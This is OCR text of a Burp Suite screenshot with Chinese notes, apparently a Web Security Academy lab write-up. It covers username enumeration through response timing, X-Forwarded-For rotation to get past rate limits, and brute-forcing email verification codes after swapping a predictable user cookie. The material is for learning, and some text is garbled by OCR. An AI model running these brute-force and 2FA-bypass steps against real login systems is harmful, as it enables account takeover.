 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro HackTools Fiora Hackvertor
3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0afd00f30392047084372f1d000300b6.web-security-academy.net
3 Connection: close
4 Content-Length: 21
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0afd00f30392047084372f1d000300b6.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0afd00f30392047084372f1d000300b6.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Cookie: session=pKGSTMsCvt18cOWgVV623euzK9JWOClY
22 X-Forwarded-For:§1§
以爆破用户名为例(在用户名处设置爆破点)，并在密码处填充长字符
23
24 username=§test§&password=
testertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertes
tertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertestertester
②导入字典，开始爆破
③在 Intruder attack 页面的 Columns 开启 response received 列，观察耗时
Attack Save Columns 14. Intruder attack of 0ab8003e041cbfb580d471940087006d.web-security-academy.net - Temporary attack - Not saved to
Results Target Resource Pool Options
Filter: Showing all iter
Request
Payload
Status
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
Request us Response received Error Timeout Length Comment
77 cheese 348 309
43 batman 299 309
46 sunshine 298 309
67 131313 298 309
49 charlie 296 309
87 yankees 296 309
73 aaaaaa 292 309
83 chelsea 292 309
82 nicole 292 309
95 mom 291 309
12 baseball 504 290 309
98 montana 504 288 309
76 joshua 504 287 309
97 monitoring 504 287 309
•爆破验证码以登录用户【两步走：第一步，发送属于这个用户的验证码；第二步，爆破验
证码】
一些后端的校验机制是：登录页面登录后，会携带用户Cookie到验证码页面，获得该用户发出的正确
的验证码后会登录用户Cookie指向的用户(即用户的验证码和用户Cookie是绑定的)。这可能会导致一
个问题，攻击者可以通过抓包，修改用户Cookie从而指向任意用户(前提是用户Cookie很简单，能够预
测到)，再申请发送该用户的验证码，然后对验证码进行爆破，只要验证码正确，就能够登录任意用户
登录页面
邮箱验证码
用户页面
burpsuite抓包，修改用
户Cookie和爆破验证码
及辞早点睡